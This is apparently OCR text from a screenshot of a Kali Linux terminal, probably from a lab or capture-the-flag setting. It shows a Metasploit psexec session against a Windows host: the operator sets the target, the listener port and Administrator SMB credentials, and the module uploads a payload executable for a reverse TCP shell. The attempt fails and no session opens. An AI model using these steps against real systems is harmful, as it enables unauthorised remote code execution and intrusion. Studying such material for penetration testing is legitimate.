 Applications Places Terminal Tue 20:50 1
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files root@kali: ~/files root@kali: ~/files
LHOST 192.168.202.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload
msf5 exploit(windows/smb/psexec) > set rhosts 10.10.10.129
rhosts => 10.10.10.129
msf5 exploit(windows/smb/psexec) > set lport 5555
lport => 5555
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass P@$$w0rd!
smbpass => P@$$w0rd!
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.202.128:5555
[*] 10.10.10.129:445 - Connecting to the server...
[*] 10.10.10.129:445 - Authenticating to 10.10.10.129:445|marvel as user 'Administrator'...
[*] 10.10.10.129:445 - Uploading payload... WVpMKPvX.exe
[*] 10.10.10.129:445 - Created \WVpMKPvX.exe...
[-] 10.10.10.129:445 - Service failed to start, ERROR_CODE: 225
[*] 10.10.10.129:445 - Deleting \WVpMKPvX.exe...
[-] 10.10.10.129:445 - Exploit failed: RubySMB::Error::InvalidPacket Not a valid SMB packet
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >